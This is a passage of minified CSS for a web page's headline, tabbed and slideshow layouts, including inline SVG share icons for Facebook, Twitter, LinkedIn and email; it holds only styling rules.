.sponsorline{left:0;right:auto;width:100%}}.fd-mantle .heading{text-align:center;padding:20px 0 15px}.fd-mantle .heading .share{display:block;margin-left:auto;margin-right:auto;border-top:1px solid #e1e1e1;margin-top:5px;padding-top:5px;width:120px}.fd-mantle .heading .share a{margin:5px;position:relative;z-index:3}.fd-mantle .heading .share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23000%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23000%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .heading .share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}.fd-mantle .headline{margin:0;position:relative;z-index:3}@media only screen and (max-width:1023px){.fd-mantle .headline{font-size:30px}}.fd-mantle .sponsorline{text-align:center;bottom:-24px;position:absolute;right:0}@media only screen and (max-width:767px){#fdTabs .tabs-nav a{font-size:12px}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdTabs .fd-tab-info{text-align:center;padding:15px}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(33.33333% + 6.66667px)}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1024px) and (max-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdTabs .fd-tab-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){#fdTabs .fd-tab-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdTabs .fd-tab-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdTabs .fd-tab-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdTabs.tabs--circle .fd-tab-info{background:#ededed}@media only screen and (min-width:1024px){#fdTabs.tabs--circle .fd-tab-info .button{background:0 0}}#fdTabs.tabs--circle .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdTabs.tabs--circle .fd-tab-info .button:disabled{cursor:default}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs.tabs--circle .fd-tab-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdTabs.tabs--circle .fd-tab-info .button:disabled,#fdTabs.tabs--circle .fd-tab-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdTabs.tabs--circle .tabs-panels{background:#ededed}#fdTabs:not(.tabs--circle) .fd-tab-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{cursor:default}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdTabs:not(.tabs--circle) .fd-tab-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdTabs:not(.tabs--circle) .fd-tab-info .button:disabled{opacity:.5}#fdTabs:not(.tabs--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle)~.share .icon-email-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M1.6%2011.4c1.3.7%2019.3%2010.4%2020%2010.7.7.4%201.5.5%202.4.5.9%200%201.7-.2%202.4-.5.7-.4%2018.7-10%2020-10.7%201.3-.7%202.5-2.9.1-2.9H1.4c-2.4%200-1.1%202.2.2%202.9zM47%2016.8c-1.5.7-19.7%2010.2-20.6%2010.7-.9.5-1.5.5-2.4.5-.9%200-1.5-.1-2.4-.5-.9-.5-19.1-10-20.6-10.7-1-.5-1%20.1-1%20.6V37c0%201.1%201.5%202.6%202.6%202.6h42.7c1.2%200%202.6-1.4%202.6-2.6V17.4s.1-1.2-.9-.6z%22%2F%3E%3C%2Fsvg%3E)}#fdTabs:not(.tabs--circle) .tabs-panels{background:#0276ee}#fdTabs.tabs--halo .tabs-nav ul,#fdTabs.tabs--circle .tabs-nav ul{border:0}@media only screen and (max-width:767px){#fdSlides .tabslides-panels .overflow{width:100%;overflow:hidden}#fdSlides .tabslides-panels .inner{*zoom:1;width:1000%;-webkit-transition:all .6s ease;transition:all .6s ease}#fdSlides .tabslides-panels .inner::before,#fdSlides .tabslides-panels .inner::after{content:" ";font-size:0;display:table}#fdSlides .tabslides-panels .inner::after{clear:both}#fdSlides .slide-panel{position:relative;float:left;width:10%}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .inner{margin-left:0}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .inner{margin-left:-100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .inner{margin-left:-200%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .inner{margin-left:-300%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .inner{margin-left:-400%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .inner{margin-left:-500%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .inner{margin-left:-600%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .inner{margin-left:-700%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .inner{margin-left:-800%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .inner{margin-left:-900%}#fdSlides .tabslides-nav{bottom:auto;margin-top:10px;overflow:visible;padding-top:50%;top:0}#fdSlides .tabslides-nav label{font-size:12px;color:#0276ee;overflow:visible;position:static}#fdSlides .fd-slide-img{z-index:2}#fdSlides .fd-slide-info{-webkit-transition:all .2s ease;-webkit-transition-delay:.1s;-webkit-transition:all .2s ease .1s;transition:all .2s ease .1s;max-height:0;overflow:hidden;padding-top:40px;margin-top:20px}#fdSlides .fd-slide-info h3{margin-top:15px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-nav li:nth-child(1) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-nav li:nth-child(2) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-nav li:nth-child(3) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-nav li:nth-child(4) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-nav li:nth-child(5) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-nav li:nth-child(6) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-nav li:nth-child(7) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-nav li:nth-child(8) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-nav li:nth-child(9) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10) .fd-slide-info{max-height:1000px}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-nav li:nth-child(10) label>span{bottom:-22px;clip:auto;display:block;height:auto;left:0;position:absolute;top:auto;width:100%}}@media only screen and (min-width:768px){#fdSlides .slide-panel{position:absolute;top:0;left:0;visibility:hidden;width:100%;height:100%;opacity:0;-webkit-transition:opacity .6s ease;-webkit-transition-delay:.6s;-webkit-transition:opacity .6s ease .6s;transition:opacity .6s ease .6s}#fdSlides .tabslides-radio:nth-child(1):checked~.tabslides-panels .slide-panel:nth-child(1){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(2):checked~.tabslides-panels .slide-panel:nth-child(2){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(3):checked~.tabslides-panels .slide-panel:nth-child(3){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(4):checked~.tabslides-panels .slide-panel:nth-child(4){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(5):checked~.tabslides-panels .slide-panel:nth-child(5){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(6):checked~.tabslides-panels .slide-panel:nth-child(6){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(7):checked~.tabslides-panels .slide-panel:nth-child(7){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(8):checked~.tabslides-panels .slide-panel:nth-child(8){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(9):checked~.tabslides-panels .slide-panel:nth-child(9){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}#fdSlides .tabslides-radio:nth-child(10):checked~.tabslides-panels .slide-panel:nth-child(10){position:relative;z-index:1;visibility:visible;width:auto;height:auto;opacity:1;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}}#fdSlides .fd-slide-img{position:relative}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-img{position:relative;display:block;float:left;width:calc(75% - 5px)}}#fdSlides .fd-slide-img .figcaption{text-align:right;font-size:12px;color:#fff;-webkit-font-smoothing:antialiased;background:-owg-linear-gradient(transparent,rgba(0,0,0,.2));background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.2)));background:linear-gradient(transparent,rgba(0,0,0,.2));bottom:0;display:block;left:0;padding:20px 8px 5px;position:absolute;width:100%}#fdSlides .fd-slide-info{text-align:center;padding:15px}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{position:relative;display:block;float:left;width:calc(25% + 5px)}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){#fdSlides .fd-slide-info{text-align:left;height:100%;position:absolute;right:0;top:0}#fdSlides .fd-slide-info .wrapper{position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:20px}}#fdSlides .fd-slide-info p{max-width:568px;display:block;margin-left:auto;margin-right:auto}#fdSlides.tabslides--circle .fd-slide-info{background:#ededed}@media only screen and (min-width:1024px){#fdSlides.tabslides--circle .fd-slide-info .button{background:0 0}}#fdSlides.tabslides--circle .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#0276ee;border:1px solid #0276ee;background:#fff;background:0 0}#fdSlides.tabslides--circle .fd-slide-info .button:disabled{cursor:default}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides.tabslides--circle .fd-slide-info .button:hover:not(:disabled){background:#0276ee;color:#fff;-webkit-font-smoothing:antialiased}#fdSlides.tabslides--circle .fd-slide-info .button:disabled,#fdSlides.tabslides--circle .fd-slide-info .button[disabled]{opacity:.5;border-color:#919191;color:#919191}#fdSlides.tabslides--circle .tabslides-panels{background:#ededed}#fdSlides:not(.tabslides--circle) .fd-slide-info{color:#fff;-webkit-font-smoothing:antialiased;background:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button{display:inline-block;vertical-align:middle;text-align:center;text-decoration:none!important;outline:0;white-space:nowrap;cursor:pointer;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;text-transform:uppercase;height:40px;line-height:38px;font-size:14px;padding:0 20px;border-radius:20px;color:#fff;-webkit-font-smoothing:antialiased;border:1px solid #fff;background:0 0}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{cursor:default}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){-webkit-box-shadow:none;box-shadow:none}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:hover:not(:disabled){background:#ffed20;border-color:#ffed20;color:#0276ee}#fdSlides:not(.tabslides--circle) .fd-slide-info .button:disabled{opacity:.5}#fdSlides:not(.tabslides--circle)~.share .icon-facebook-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2248%22%20height%3D%2248%22%20viewBox%3D%220%200%2048%2048%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M45.4%200H2.6C1.2%200%200%201.2%200%202.6v42.7C0%2046.8%201.2%2048%202.6%2048h23V29.4h-6.3v-7.2h6.3v-5.3c0-6.2%203.8-9.6%209.3-9.6%202.6%200%204.9.2%205.6.3V14h-3.8c-3%200-3.6%201.4-3.6%203.5v4.6h7.2l-.9%207.2h-6.2V48h12.2c1.5%200%202.6-1.2%202.6-2.6V2.6C48%201.2%2046.8%200%2045.4%200z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-twitter-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%221200%22%20height%3D%221227%22%20viewBox%3D%220%200%201200%201227%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M714.163%20519.284L1160.89%200H1055.03L667.137%20450.887L357.328%200H0L468.492%20681.821L0%201226.37H105.866L515.491%20750.218L842.672%201226.37H1200L714.137%20519.284H714.163ZM569.165%20687.828L521.697%20619.934L144.011%2079.6944H306.615L611.412%20515.685L658.88%20583.579L1055.08%201150.3H892.476L569.165%20687.854V687.828Z%22%20fill%3D%22%23fff%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-linkedin-primary{background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20id%3D%22Layer_1%22%20data-name%3D%22Layer%201%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22128.28%22%20height%3D%22128.3287%22%20viewBox%3D%220%200%20128.28%20128.3287%22%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill%3A%23fff%3B%7D%3C%2Fstyle%3E%3C%2Fdefs%3E%3Ctitle%3Elinkedin%3C%2Ftitle%3E%3Cpath%20class%3D%22cls-1%22%20d%3D%22M0%2C119.7546c.0145-.3981.0416-.7961.0417-1.1941Q.0446%2C64.1642.0417%2C9.768C.0416%2C9.37.0145%2C8.9719%2C0%2C8.5739A9.3965%2C9.3965%2C0%2C0%2C1%2C9.6771.0025q54.509-.0049%2C109.0178%2C0A9.3212%2C9.3212%2C0%2C0%2C1%2C128.279%2C9.61q.002%2C54.5537%2C0%2C109.1073a9.3247%2C9.3247%2C0%2C0%2C1-9.5885%2C9.6085q-54.5688.0071-109.1376%2C0A9.3892%2C9.3892%2C0%2C0%2C1%2C0%2C119.7546Zm69.0177-10.5717v-1.4538c0-10.0184-.0256-20.0371.0234-30.0553a29.89%2C29.89%2C0%2C0%2C1%2C.5245-5.4628c.7671-3.9931%2C2.6458-7.2%2C6.8631-8.3787a18.9393%2C18.9393%2C0%2C0%2C1%2C3.5371-.5082c4.7578-.3912%2C8.3076%2C1.9844%2C9.4206%2C6.6336a34.7588%2C34.7588%2C0%2C0%2C1%2C.9156%2C7.6842c.1012%2C10.0574.0414%2C20.1164.0414%2C30.1748v1.3451h18.8332a2.2644%2C2.2644%2C0%2C0%2C0%2C.09-.4093c.0117-11.2552.125-22.5118-.027-33.7649a71.1265%2C71.1265%2C0%2C0%2C0-1.2062-12.3435c-1.4-7.317-5.307-12.8365-12.8513-14.8509a42.3652%2C42.3652%2C0%2C0%2C0-8.8585-1.1154%2C18.8668%2C18.8668%2C0%2C0%2C0-14.42%2C5.5729%2C56.33%2C56.33%2C0%2C0%2C0-3.6685%2C4.3154V48.2032H50.07v60.98Zm-31.0869-.009V48.2449H19.073v60.929ZM28.57%2C39.73A11.0011%2C11.0011%2C0%2C1%2C0%2C17.5359%2C28.8106%2C11.0478%2C11.0478%2C0%2C0%2C0%2C28.57%2C39.73Z%22%2F%3E%3C%2Fsvg%3E)}#fdSlides:not(.tabslides--circle)~.share .icon-email-primary{background-position:50% 